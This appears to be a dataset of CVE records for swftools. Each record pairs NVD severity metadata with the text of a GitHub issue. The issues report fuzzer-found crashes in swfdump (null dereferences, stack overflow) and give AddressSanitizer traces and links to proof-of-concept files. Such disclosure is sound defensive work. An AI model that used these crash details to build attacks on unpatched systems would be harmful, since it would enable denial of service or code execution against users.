"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/137"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/137 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==65202==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7f4e7a0295a1 bp 0x000000000000 sp 0x7ffeec6b0328 T0)
#0 0x7f4e7a0295a0 (/lib/x86_64-linux-gnu/libc.so.6+0x18e5a0)
#1 0x7f4e79f1a204 in fputs (/lib/x86_64-linux-gnu/libc.so.6+0x7f204)
#2 0x555f109567ea in fprintf /usr/include/x86_64-linux-gnu/bits/stdio2.h:97
#3 0x555f109567ea in params_dump as3/abc.c:58
#4 0x555f109567ea in dump_method as3/abc.c:369
#5 0x555f10961433 in swf_DumpABC as3/abc.c:722
#6 0x555f108d7038 in main /home/seviezhou/swftools/src/swfdump.c:1578
#7 0x7f4e79ebcb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x555f108da439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ??:0 ??
==65202==ABORTING
```
## POC
[SEGV-params_dump-abc-58.zip](https://github.com/matthiaskramm/swftools/files/5032826/SEGV-params_dump-abc-58.zip)
| A Segmentation fault in abc.c:58 | https://api.github.com/repos/swftools/swftools/issues/137/comments | 0 | 2020-08-06T05:47:16Z | 2020-08-06T05:47:16Z | https://github.com/swftools/swftools/issues/137 | 674,035,556 | 137 |
CVE-2021-39591 | 2021-09-20T16:15:14.203 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function swf_GetShapeBoundingBox() located in swfshape.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/135"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/135 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==10774==ERROR: AddressSanitizer: SEGV on unknown address 0x0000000000ba (pc 0x556daa02bdc9 bp 0x60400000df90 sp 0x7ffda9d04de0 T0)
#0 0x556daa02bdc8 in swf_GetShapeBoundingBox modules/swfshape.c:783
#1 0x556daa03b9d9 in swf_FontExtract_DefineFont2 modules/swftext.c:356
#2 0x556daa03d414 in swf_FontExtract modules/swftext.c:602
#3 0x556da9ffe5dc in fontcallback2 /home/seviezhou/swftools/src/swfdump.c:941
#4 0x556daa036920 in swf_FontEnumerate modules/swftext.c:133
#5 0x556da9ffb273 in main /home/seviezhou/swftools/src/swfdump.c:1296
#6 0x7f03a464db96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#7 0x556da9ffe439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV modules/swfshape.c:783 swf_GetShapeBoundingBox
==10774==ABORTING
```
## POC
[SEGV-swf_GetShapeBoundingBox-swfshape-783.zip](https://github.com/matthiaskramm/swftools/files/5032795/SEGV-swf_GetShapeBoundingBox-swfshape-783.zip)
| A Segmentation fault in swfshape.c:783 | https://api.github.com/repos/swftools/swftools/issues/135/comments | 0 | 2020-08-06T05:38:56Z | 2020-08-06T05:38:56Z | https://github.com/swftools/swftools/issues/135 | 674,032,315 | 135 |
CVE-2021-39592 | 2021-09-20T16:15:14.247 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function pool_lookup_uint() located in pool.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/138"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/138 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==35659==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x55a669cff4d8 bp 0x60200000ed10 sp 0x7fffe1102550 T0)
#0 0x55a669cff4d7 in pool_lookup_uint as3/pool.c:1024
#1 0x55a669cffcda in constant_fromindex as3/pool.c:736
#2 0x55a669cf2a1d in swf_ReadABC as3/abc.c:789
#3 0x55a669c65003 in main /home/seviezhou/swftools/src/swfdump.c:1577
#4 0x7ff7316aab96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#5 0x55a669c68439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV as3/pool.c:1024 pool_lookup_uint
==35659==ABORTING
```
## POC
[SEGV-pool_lookup_uint-pool-1024.zip](https://github.com/matthiaskramm/swftools/files/5032842/SEGV-pool_lookup_uint-pool-1024.zip)
| A Segmentation fault in pool.c:1024 | https://api.github.com/repos/swftools/swftools/issues/138/comments | 0 | 2020-08-06T05:51:12Z | 2020-08-06T05:51:12Z | https://github.com/swftools/swftools/issues/138 | 674,037,087 | 138 |
CVE-2021-39593 | 2021-09-20T16:15:14.287 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function swf_FontExtract_DefineFontInfo() located in swftext.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/139"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/139 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==75376==ERROR: AddressSanitizer: SEGV on unknown address 0x61900004697c (pc 0x560559a71dfc bp 0x000000008c00 sp 0x7ffde49444e0 T0)
#0 0x560559a71dfb in swf_FontExtract_DefineFontInfo modules/swftext.c:225
#1 0x560559a773e6 in swf_FontExtract modules/swftext.c:611
#2 0x560559a385dc in fontcallback2 /home/seviezhou/swftools/src/swfdump.c:941
#3 0x560559a70920 in swf_FontEnumerate modules/swftext.c:133
#4 0x560559a35273 in main /home/seviezhou/swftools/src/swfdump.c:1296
#5 0x7fcbe4de6b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#6 0x560559a38439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV modules/swftext.c:225 swf_FontExtract_DefineFontInfo
==75376==ABORTING
```
## POC
[SEGV-swf_FontExtract_DefineFontInfo-swftext-225.zip](https://github.com/matthiaskramm/swftools/files/5032852/SEGV-swf_FontExtract_DefineFontInfo-swftext-225.zip)
| A Segmentation fault in swftext.c:225 | https://api.github.com/repos/swftools/swftools/issues/139/comments | 0 | 2020-08-06T05:53:11Z | 2020-08-06T05:53:11Z | https://github.com/swftools/swftools/issues/139 | 674,037,899 | 139 |
CVE-2021-39594 | 2021-09-20T16:15:14.330 | Other An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function updateusage() located in swftext.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/142"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/142 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==10761==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x55e604db1be8 bp 0x000000000000 sp 0x7fff2eb65500 T0)
#0 0x55e604db1be7 in updateusage modules/swftext.c:566
#1 0x55e604da14f4 in swf_FontExtract_DefineTextCallback modules/swftext.c:516
#2 0x55e604da9ffe in swf_FontUpdateUsage modules/swftext.c:578
#3 0x55e604daa3c4 in swf_FontExtract modules/swftext.c:620
#4 0x55e604d6b5dc in fontcallback2 /home/seviezhou/swftools/src/swfdump.c:941
#5 0x55e604da3920 in swf_FontEnumerate modules/swftext.c:133
#6 0x55e604d68273 in main /home/seviezhou/swftools/src/swfdump.c:1296
#7 0x7f2499591b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x55e604d6b439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV modules/swftext.c:566 updateusage
==10761==ABORTING
```
## POC
[SEGV-updateusage-swftext-566.zip](https://github.com/matthiaskramm/swftools/files/5041981/SEGV-updateusage-swftext-566.zip)
| A Segmentation fault in swftext.c:566 | https://api.github.com/repos/swftools/swftools/issues/142/comments | 0 | 2020-08-07T14:33:40Z | 2020-08-07T14:33:40Z | https://github.com/swftools/swftools/issues/142 | 675,056,883 | 142 |
CVE-2021-39595 | 2021-09-20T16:15:14.373 | An issue was discovered in swftools through 20200710. A stack-buffer-overflow exists in the function rfx_alloc() located in mem.c. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/141"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/141 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
[stack:98 locals:0 scope:12-0 flags: need_rest has_optional has_param_names] slot:0
<metadata>final override function * NULL=()(0 params, 0 optional)
[stack:98 locals:0 scope:12-0 flags: need_rest has_optional has_param_names] slot:0
<metadata>final override function * NULL=()(0 params, 0 optional)
[stack:98 locals:0 scope:12-0 flags: need_rest has_optional has_param_names] slot:0
<metadata>final override function * NULL=()(0 params, 0 optional)
[stack:98 locals:0 scope:12-0 flags: need_rest has_optional has_param_names] slot:0
<metadata>final override function * NULL=()(0 params, 0 optional)
[stack:98 locals:0 scope:12-0 flags: need_rest has_optional has_param_names] slot:0
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==61651==ERROR: AddressSanitizer: stack-overflow on address 0x7ffed2a2cff8 (pc 0x7f0e233a17cc bp 0x7ffed2a2d910 sp 0x7ffed2a2d000 T0)
#0 0x7f0e233a17cb (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x227cb)
#1 0x7f0e234175e2 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x985e2)
#2 0x560bfedb6ca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#3 0x560bfeda2885 in dict_put /home/seviezhou/swftools/lib/q.c:1147
#4 0x560bfecf6d18 in dump_method as3/abc.c:358
#5 0x560bfecf829a in traits_dump as3/abc.c:596
#6 0x560bfecf765a in dump_method as3/abc.c:403
#7 0x560bfecf829a in traits_dump as3/abc.c:596
#8 0x560bfecf765a in dump_method as3/abc.c:403
#9 0x560bfecf829a in traits_dump as3/abc.c:596
#10 0x560bfecf765a in dump_method as3/abc.c:403
#11 0x560bfecf829a in traits_dump as3/abc.c:596
#12 0x560bfecf765a in dump_method as3/abc.c:403
#13 0x560bfecf829a in traits_dump as3/abc.c:596
#14 0x560bfecf765a in dump_method as3/abc.c:403
#15 0x560bfecf829a in traits_dump as3/abc.c:596
#16 0x560bfecf765a in dump_method as3/abc.c:403
#17 0x560bfecf829a in traits_dump as3/abc.c:596
#18 0x560bfecf765a in dump_method as3/abc.c:403
#19 0x560bfecf829a in traits_dump as3/abc.c:596
#20 0x560bfecf765a in dump_method as3/abc.c:403
#21 0x560bfecf829a in traits_dump as3/abc.c:596
#22 0x560bfecf765a in dump_method as3/abc.c:403
#23 0x560bfecf829a in traits_dump as3/abc.c:596
#24 0x560bfecf765a in dump_method as3/abc.c:403
#25 0x560bfecf829a in traits_dump as3/abc.c:596
#26 0x560bfecf765a in dump_method as3/abc.c:403
#27 0x560bfecf829a in traits_dump as3/abc.c:596
#28 0x560bfecf765a in dump_method as3/abc.c:403
#29 0x560bfecf829a in traits_dump as3/abc.c:596
#30 0x560bfecf765a in dump_method as3/abc.c:403
#31 0x560bfecf829a in traits_dump as3/abc.c:596
#32 0x560bfecf765a in dump_method as3/abc.c:403
#33 0x560bfecf829a in traits_dump as3/abc.c:596
#34 0x560bfecf765a in dump_method as3/abc.c:403
#35 0x560bfecf829a in traits_dump as3/abc.c:596
#36 0x560bfecf765a in dump_method as3/abc.c:403
#37 0x560bfecf829a in traits_dump as3/abc.c:596
#38 0x560bfecf765a in dump_method as3/abc.c:403
#39 0x560bfecf829a in traits_dump as3/abc.c:596
#40 0x560bfecf765a in dump_method as3/abc.c:403
#41 0x560bfecf829a in traits_dump as3/abc.c:596
#42 0x560bfecf765a in dump_method as3/abc.c:403
#43 0x560bfecf829a in traits_dump as3/abc.c:596
#44 0x560bfecf765a in dump_method as3/abc.c:403
#45 0x560bfecf829a in traits_dump as3/abc.c:596
#46 0x560bfecf765a in dump_method as3/abc.c:403
#47 0x560bfecf829a in traits_dump as3/abc.c:596
#48 0x560bfecf765a in dump_method as3/abc.c:403
#49 0x560bfecf829a in traits_dump as3/abc.c:596
#50 0x560bfecf765a in dump_method as3/abc.c:403
#51 0x560bfecf829a in traits_dump as3/abc.c:596
#52 0x560bfecf765a in dump_method as3/abc.c:403
#53 0x560bfecf829a in traits_dump as3/abc.c:596
#54 0x560bfecf765a in dump_method as3/abc.c:403
#55 0x560bfecf829a in traits_dump as3/abc.c:596
#56 0x560bfecf765a in dump_method as3/abc.c:403
#57 0x560bfecf829a in traits_dump as3/abc.c:596
#58 0x560bfecf765a in dump_method as3/abc.c:403
#59 0x560bfecf829a in traits_dump as3/abc.c:596
#60 0x560bfecf765a in dump_method as3/abc.c:403
#61 0x560bfecf829a in traits_dump as3/abc.c:596
#62 0x560bfecf765a in dump_method as3/abc.c:403
#63 0x560bfecf829a in traits_dump as3/abc.c:596
#64 0x560bfecf765a in dump_method as3/abc.c:403
#65 0x560bfecf829a in traits_dump as3/abc.c:596
#66 0x560bfecf765a in dump_method as3/abc.c:403
#67 0x560bfecf829a in traits_dump as3/abc.c:596
#68 0x560bfecf765a in dump_method as3/abc.c:403
#69 0x560bfecf829a in traits_dump as3/abc.c:596
#70 0x560bfecf765a in dump_method as3/abc.c:403
#71 0x560bfecf829a in traits_dump as3/abc.c:596
#72 0x560bfecf765a in dump_method as3/abc.c:403
#73 0x560bfecf829a in traits_dump as3/abc.c:596
#74 0x560bfecf765a in dump_method as3/abc.c:403
#75 0x560bfecf829a in traits_dump as3/abc.c:596
#76 0x560bfecf765a in dump_method as3/abc.c:403
#77 0x560bfecf829a in traits_dump as3/abc.c:596
#78 0x560bfecf765a in dump_method as3/abc.c:403
#79 0x560bfecf829a in traits_dump as3/abc.c:596
#80 0x560bfecf765a in dump_method as3/abc.c:403
#81 0x560bfecf829a in traits_dump as3/abc.c:596
#82 0x560bfecf765a in dump_method as3/abc.c:403
#83 0x560bfecf829a in traits_dump as3/abc.c:596
#84 0x560bfecf765a in dump_method as3/abc.c:403
#85 0x560bfecf829a in traits_dump as3/abc.c:596
#86 0x560bfecf765a in dump_method as3/abc.c:403
#87 0x560bfecf829a in traits_dump as3/abc.c:596
#88 0x560bfecf765a in dump_method as3/abc.c:403
#89 0x560bfecf829a in traits_dump as3/abc.c:596
#90 0x560bfecf765a in dump_method as3/abc.c:403
#91 0x560bfecf829a in traits_dump as3/abc.c:596
#92 0x560bfecf765a in dump_method as3/abc.c:403
#93 0x560bfecf829a in traits_dump as3/abc.c:596
#94 0x560bfecf765a in dump_method as3/abc.c:403
#95 0x560bfecf829a in traits_dump as3/abc.c:596
#96 0x560bfecf765a in dump_method as3/abc.c:403
#97 0x560bfecf829a in traits_dump as3/abc.c:596
#98 0x560bfecf765a in dump_method as3/abc.c:403
#99 0x560bfecf829a in traits_dump as3/abc.c:596
#100 0x560bfecf765a in dump_method as3/abc.c:403
#101 0x560bfecf829a in traits_dump as3/abc.c:596
#102 0x560bfecf765a in dump_method as3/abc.c:403
#103 0x560bfecf829a in traits_dump as3/abc.c:596
#104 0x560bfecf765a in dump_method as3/abc.c:403
#105 0x560bfecf829a in traits_dump as3/abc.c:596
#106 0x560bfecf765a in dump_method as3/abc.c:403
#107 0x560bfecf829a in traits_dump as3/abc.c:596
#108 0x560bfecf765a in dump_method as3/abc.c:403
#109 0x560bfecf829a in traits_dump as3/abc.c:596
#110 0x560bfecf765a in dump_method as3/abc.c:403
#111 0x560bfecf829a in traits_dump as3/abc.c:596
#112 0x560bfecf765a in dump_method as3/abc.c:403
#113 0x560bfecf829a in traits_dump as3/abc.c:596
#114 0x560bfecf765a in dump_method as3/abc.c:403
#115 0x560bfecf829a in traits_dump as3/abc.c:596
#116 0x560bfecf765a in dump_method as3/abc.c:403
#117 0x560bfecf829a in traits_dump as3/abc.c:596
#118 0x560bfecf765a in dump_method as3/abc.c:403
#119 0x560bfecf829a in traits_dump as3/abc.c:596
#120 0x560bfecf765a in dump_method as3/abc.c:403
#121 0x560bfecf829a in traits_dump as3/abc.c:596
#122 0x560bfecf765a in dump_method as3/abc.c:403
#123 0x560bfecf829a in traits_dump as3/abc.c:596
#124 0x560bfecf765a in dump_method as3/abc.c:403
#125 0x560bfecf829a in traits_dump as3/abc.c:596
#126 0x560bfecf765a in dump_method as3/abc.c:403
#127 0x560bfecf829a in traits_dump as3/abc.c:596
#128 0x560bfecf765a in dump_method as3/abc.c:403
#129 0x560bfecf829a in traits_dump as3/abc.c:596
#130 0x560bfecf765a in dump_method as3/abc.c:403
#131 0x560bfecf829a in traits_dump as3/abc.c:596
#132 0x560bfecf765a in dump_method as3/abc.c:403
#133 0x560bfecf829a in traits_dump as3/abc.c:596
#134 0x560bfecf765a in dump_method as3/abc.c:403
#135 0x560bfecf829a in traits_dump as3/abc.c:596
#136 0x560bfecf765a in dump_method as3/abc.c:403
#137 0x560bfecf829a in traits_dump as3/abc.c:596
#138 0x560bfecf765a in dump_method as3/abc.c:403
#139 0x560bfecf829a in traits_dump as3/abc.c:596
#140 0x560bfecf765a in dump_method as3/abc.c:403
#141 0x560bfecf829a in traits_dump as3/abc.c:596
#142 0x560bfecf765a in dump_method as3/abc.c:403
#143 0x560bfecf829a in traits_dump as3/abc.c:596
#144 0x560bfecf765a in dump_method as3/abc.c:403
#145 0x560bfecf829a in traits_dump as3/abc.c:596
#146 0x560bfecf765a in dump_method as3/abc.c:403
#147 0x560bfecf829a in traits_dump as3/abc.c:596
#148 0x560bfecf765a in dump_method as3/abc.c:403
#149 0x560bfecf829a in traits_dump as3/abc.c:596
#150 0x560bfecf765a in dump_method as3/abc.c:403
#151 0x560bfecf829a in traits_dump as3/abc.c:596
#152 0x560bfecf765a in dump_method as3/abc.c:403
#153 0x560bfecf829a in traits_dump as3/abc.c:596
#154 0x560bfecf765a in dump_method as3/abc.c:403
#155 0x560bfecf829a in traits_dump as3/abc.c:596
#156 0x560bfecf765a in dump_method as3/abc.c:403
#157 0x560bfecf829a in traits_dump as3/abc.c:596
#158 0x560bfecf765a in dump_method as3/abc.c:403
